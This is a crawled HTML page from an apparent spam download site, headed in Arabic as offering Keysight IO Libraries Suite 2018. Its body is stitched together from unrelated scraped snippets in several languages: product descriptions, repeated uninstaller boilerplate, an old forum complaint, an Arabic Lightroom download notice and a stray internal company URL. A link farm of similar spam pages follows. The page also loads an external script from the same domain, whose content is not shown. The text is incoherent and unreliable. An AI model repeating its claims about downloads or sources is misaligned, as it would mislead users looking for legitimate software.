

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/680295.html
body_size: 3911
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Keysight io libraries suite 2018 تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Keysight io libraries suite 2018 تنزيل</h1>
<p>IO Libraries. The Next Generation of Instrument Control With more features and capabilities, it’s easier than ever to get connected . The Keysight Technologies, Inc. IO Libraries Suite 17 auto-discovers more instruments including those that physically connect to your PC (including GPIB, USB, and PXI) and many of those on your local LAN subnet.  Descarga fiable para Windows (PC) de Keysight IO Libraries Suite GRATIS. Descarga libre de virus y 100 % limpia. Consigue Keysight IO Libraries Suite descargas alternativas.  Aug 17, 2014 ·  NOTE: This page is being moved to a new location under the new Knowledge Center.You will be redirected in 15 seconds. » Click to go to the new page.  Sep 23, 2010 ·  I am experiencing problems connecting 34970A data logger through GPIB/USB 82357A interface to a new computer with windows 7 home premium platform with the latest IO libraries (IOLibSuite_15_5_13009_1). This same set did work and is working reasonably well with windows vista platform on older computer with the same IO libraries.  Скачать Keysight IO Libraries Suite 18.1.25310.1 бесплатно с сайта. Версии 18.1, 18.0 и 17.2 наиболее популярны среди пользователей. Программа относится к категории Системные утилиты.  This is a Keysight private web site Access must be done from http://wcosisqlk.cos.is.keysight.com/archivews </p>
<h2>Bundle installs latest available IO Libraries Suite, Command Expert and  IO  Libraries Suite 2018 Update 1, Command Expert 2018, BenchVue 2018 Update  1 </h2>
<p>Nous vous remercions d'utiliser notre logithèque. Keysight IO Libraries Suite est disponible gratuitement sur le site de son éditeur. Merci de bien vouloir utiliser le lien fourni ci-dessous pour accéder au site du développeur, et télécharger légalement Keysight IO Libraries Suite.</p>
<h3>Download Keysight IO Libraries Suite Thank you for using our software library. To download the product you want for free, you should use the link provided below and proceed to the developer's website, as this is the only legal source to get Keysight IO Libraries Suite. </h3>
<p>Keysight IO Libraries Suite is a collection of free instrument control software that automatically discovers instruments and allows you to control instruments over LAN, USB, GPIB, RS …</p>
<h3>The Keysight IO Libraries Suite is a collection of libraries and utility programs. The IO libraries (SICL, VISA, VISA.NET and VISA COM) enable instrument communication for a variety of development environments (Keysight VEE Pro, Microsoft Visual Studio, etc.) that are compatible with GPIB, USB, LAN, RS-232, PXI, AXIe, and VXI test instruments from a variety of manufacturers.</h3>
<p>Keysight IO Libraries Suite 64-bit is an application by the software company Keysight Technologies. Sometimes, users want to uninstall it. Sometimes this is troublesome because uninstalling this by hand requires some experience regarding removing Windows programs manually.  Keysight IO Libraries Suite 64-bit is a program offered by Keysight Technologies. Sometimes, users decide to erase this application. Sometimes this can be easier said than done because performing this manually requires some knowledge related to Windows program uninstallation.  Keysight IO Libraries Suite 64-bit is a program released by Keysight Technologies. Some people try to remove this application. This can be troublesome because uninstalling this manually requires some skill regarding PCs. The best QUICK way to remove Keysight IO Libraries Suite 64-bit is to use Advanced Uninstaller PRO.  Jul 16, 2012 ·  Jive Software Version: 2018.25.0.0_jx, revision: 20200515130928.787d0e3.release_2018.25.0-jx </p>
<h3>تنزيل برنامج ادوبي لايت روم Adobe Photoshop Lightroom cc 2018 للويندوز برنامج ادوبي لايت روم لتعديل الصور واضافة التاثيرات الرائعة. ملف التحميل : Adobe Photoshop Lightroom CC 2018 v7.0.0.10 الحجم: 1.04 جيجابايت </h3>
<p>To Download or Request a CD for the Agilent IO Libraries Suite. Introduction to the Agilent IO Libraries Suite . The Agilent IO Libraries Suite is a collection of libraries that give you the ability to use your instruments from a test and measurement program, and utilities that help you quickly and easily connect your instruments to your computer.  Keysight IO Libraries Suite 2018 is an application by Keysight Technologies. Some users try to erase this program. This is easier said than done because removing this manually requires some know-how related to removing Windows programs manually.  Feb 05, 2019 ·  Usually the Keysight IO Libraries Suite 2019 application is found in the C:\Program Files (x86)\Keysight\IO Libraries Suite folder, depending on the user's option during setup. Keysight IO Libraries Suite 2019's full uninstall command line is C:\Program Files (x86)\InstallShield Installation Information\{10A29C97-FC18-407B-9EE3-2897B07E404A   Keysight IO Libraries Suite is FREE software and provides a collection of IO Libraries and toolshttp://www.keysight.com/find/iosuiteFor more detailed informa </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikmcey.web.app/22151/87294.html">ul</a></li><li><a href="https://investerarpengarypgc.web.app/54471/91775.html">ul</a></li><li><a href="https://jobbfwld.firebaseapp.com/8135/22667.html">ul</a></li><li><a href="https://hurmanblirriklvwq.web.app/43612/38462.html">ul</a></li><li><a href="https://investerarpengarrfzw.web.app/79054/81304.html">ul</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/539033.html">تحميل 1230 mediafire xs11fq574ygg ci077f8ep710112 tab android usb driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/742425.html">تنزيل blu studio xl 2 cf-auto-root file</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/889796.html">تحميل لعبة flatworld minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/961919.html">تنزيل pdf لـ isro</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/210563.html">برنامج تشغيل نص microsoft تنزيل 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/940615.html">هل يمكنك تنزيل bitlocker لنظام التشغيل windows 10 home</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/772830.html">لعبة مونوبولي للتحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/205194.html">لينكس توزيعة ps2 iso تحميل 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/48254.html">لا يمكن تنزيل حالة الاضمحلال 2 جهاز كمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/852242.html">تنزيل kendricl lamar مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/176988.html">مايكروسوفت ويندوز 10 تنزيل frew</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/949443.html">كيفية تنزيل التطبيقات على جهاز لوحي رباعي النواة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/128304.html">تنزيل ساعة الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/385299.html">تحميل ملف تثبيت opencv</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>